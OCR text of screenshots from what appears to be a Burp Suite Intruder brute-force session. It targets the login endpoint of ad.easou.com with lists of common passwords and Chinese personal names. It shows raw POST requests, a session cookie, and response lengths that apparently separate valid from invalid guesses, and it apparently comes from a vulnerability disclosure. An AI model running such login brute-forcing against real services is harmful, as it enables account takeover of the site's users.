 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
34 123456 200 278
148 dangdang 200 278
56 123123 200 276
0 200 275
86 123 200 275
18 test2 200 274
1 admin 200 193
2 admin12 200 193
3 admin888 200 193
Request Response
Raw Params Headers Hex
POST /doFrameLogin.do HTTP/1.1
Host: ad.easou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://ad.easou.com/front/login_iframe.jsp
Content-Length: 31
Cookie: JSESSIONID=abcVdc4I04VTA9nKXZJev; sc=SAFY
? < + > Type a search term 0 matches
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
35 wangchao 200 280
288 chenpeng 200 280
221 wangyu 200 277
0 200 275 baseline request
1 zhangwei 200 193
2 wangwei 200 193
3 wangfang 200 193
4 liwei 200 193
5 lina 200 193
6 zhangmin 200 193
7 lijing 200 193
8 wangjing 200 193
Request Response
Raw Params Headers Hex
POST /doFrameLogin.do HTTP/1.1
Host: ad.easou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
? < + > Type a search term
Finished
www.wooyun.org